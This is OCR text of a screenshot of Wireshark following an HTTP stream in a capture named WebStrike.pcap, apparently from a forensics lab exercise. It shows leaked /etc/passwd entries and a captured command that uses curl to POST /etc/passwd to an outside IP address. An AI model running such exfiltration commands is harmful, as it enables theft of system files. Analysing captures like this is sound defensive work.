 Artifacts - Thunar
2 Wireshark
File
Places
Devic
Netwo
File Edit View Go Capture Analyze
tcp.stream eq 13
No. Time Source
199 191.368087 117.11.88.124
200 191.368141 24.49.63.79
201 191.368265 117.11.88.124
202 191.368313 24.49.63.79
203 191.368440 117.11.88.124
204 191.368489 24.49.63.79
205 191.368627 117.11.88.124
206 191.368677 24.49.63.79
207 191.368820 117.11.88.124
208 191.368868 24.49.63.79
209 191.368995 117.11.88.124
210 191.369044 24.49.63.79
211 191.369173 117.11.88.124
212 191.369222 24.49.63.79
213 191.369361 117.11.88.124
Frame 206: 85 bytes on wire (680 b
Ethernet II, Src: VMware_61:97:cd
Internet Protocol Version 4, Src:
Transmission Control Protocol, Src
[12 Reassembled TCP Segments (90 b
Wireshark · Follow HTTP Stream (tcp.stream eq 13) · WebStrike.pcap
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helpe
r:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/fal
se
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbi
n/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/n
ologin
geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
curl -X POST -d /etc/passwd http://117.11.88.124:443/
$ % Total % Received % Xferd Average Speed Time Time Time Curre
nt
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 36
10 client pkt(s), 6 server pkt(s), 12 turn(s).
Entire conversation (3488 bytes) Show data as ASCII Stream 13
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help